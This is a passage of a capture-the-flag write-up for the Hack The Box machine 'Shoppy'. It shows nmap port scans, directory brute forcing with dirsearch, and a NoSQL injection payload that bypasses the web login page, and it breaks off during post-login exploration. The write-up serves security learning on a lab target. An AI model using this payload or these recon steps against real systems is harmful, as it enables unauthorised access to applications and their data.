Shoppy From Hack The Box - Easy Linux Machine
Recon:
Nmap Scan:
Quick Nmap Scan:
- Open Ports: 80 (http) - 22 (ssh)
goku@exploitation:~$ export IP=10.10.11.180
goku@exploitation:~$ nmap $IP
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-16 04:23 CET
Nmap scan report for 10.10.11.180
Host is up (0.026s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 0.56 seconds
goku@exploitation:~$
Nmap Full Scan:
- Open Ports: 80 (http) - 22 (ssh) - 9093 (copycat)
goku@exploitation:~$ nmap -p- $IP
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-16 04:25 CET
Nmap scan report for 10.10.11.180
Host is up (0.023s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
9093/tcp open copycat
Nmap done: 1 IP address (1 host up) scanned in 14.11 seconds
Nmap Services Version Fingerprinting:
goku@exploitation:~$ nmap -p80,22,9093 -sV -sC $IP
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-16 04:28 CET
Nmap scan report for 10.10.11.180
Host is up (0.027s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 9e5e8351d99f89ea471a12eb81f922c0 (RSA)
| 256 5857eeeb0650037c8463d7a3415b1ad5 (ECDSA)
|_ 256 3e9d0a4290443860b3b62ce9bd9a6754 (ED25519)
80/tcp open http nginx 1.23.1
|_http-title: Did not follow redirect to http://shoppy.htb
|_http-server-header: nginx/1.23.1
9093/tcp open copycat?
| fingerprint-strings:
| GenericLines:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest, HTTPOptions:
| HTTP/1.0 200 OK
| Content-Type: text/plain; version=0.0.4; charset=utf-8
| Date: Fri, 16 Dec 2022 03:28:51 GMT
| HELP go_gc_cycles_automatic_gc_cycles_total Count of completed GC cycles generated by the Go runtime.
| TYPE go_gc_cycles_automatic_gc_cycles_total counter
| go_gc_cycles_automatic_gc_cycles_total 10
| HELP go_gc_cycles_forced_gc_cycles_total Count of completed GC cycles forced by the application.
| TYPE go_gc_cycles_forced_gc_cycles_total counter
| go_gc_cycles_forced_gc_cycles_total 0
| HELP go_gc_cycles_total_gc_cycles_total Count of all completed GC cycles.
| TYPE go_gc_cycles_total_gc_cycles_total counter
| go_gc_cycles_total_gc_cycles_total 10
| HELP go_gc_duration_seconds A summary of the pause duration of garbage collection cycles.
| TYPE go_gc_duration_seconds summary
| go_gc_duration_seconds{quantile="0"} 4.1317e-05
| go_gc_duration_seconds{quantile="0.25"} 5.2989e-05
|_ go_gc_d
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
.....
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 101.34 seconds
- Let’s add
shoppy.htbto our/etc/hostsfile: Pasted-image-
root@exploitation:/home/goku\# echo "10.10.11.180 shoppy.htb" >> /etc/hosts
Recon: Web application - Port 80 (http)
- Main page:

- Web Tech Stack:

- After examining the web application, i have not find anything useful.
- So i decided to start directory brute force. I will use diresearch with the default world list for that:
goku@exploitation:~$ dirsearch -u http://shoppy.htb
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /home/goku/.dirsearch/reports/shoppy.htb/_22-12-16_04-52-35.txt
Error Log: /home/goku/.dirsearch/logs/errors-22-12-16_04-52-35.log
Target: http://shoppy.htb/
[04:52:35] Starting:
[04:52:36] 301 - 171B - /js -> /js/
[04:52:48] 302 - 28B - /ADMIN -> /login
[04:52:48] 302 - 28B - /Admin -> /login
[04:52:59] 302 - 28B - /admin -> /login
[04:53:00] 302 - 28B - /admin/ -> /login
[04:53:00] 302 - 28B - /admin/?/login -> /login
[04:53:17] 301 - 179B - /assets -> /assets/
[04:53:28] 301 - 173B - /css -> /css/
[04:53:37] 301 - 177B - /fonts -> /fonts/
[04:53:38] 200 - 208KB - /favicon.ico
[04:53:41] 301 - 179B - /images -> /images/
[04:53:48] 200 - 1KB - /login
[04:53:48] 200 - 1KB - /login/
Task Completed
- Intersting!, new endpoint:
/login /loginpage:


- Let’s intecept a login request with burpsuite:

- I tested the login page for SQL injections but it does not work. I tried to run sqlmap against the
/loginendpoint but it does not work too. - The recon phase does not reveal any database information (if it’s SQL or NoSQL database)
- After testing for SQL and failed to get a good result, i will test for NOSQL injection.
- After a lot of googling to learn more about NOSQL injection (I don’t know to much about it)
- The following payloaf worked with me to bypass the login page:
admin'||'1==1//

- Login page bypassed:

- I tried to search for
testand i get the following result:

- What is interstiing here is the query parameter name
username - I tried to submit a search query now but with value
adminfor the query parameterusername= - I get the following result:
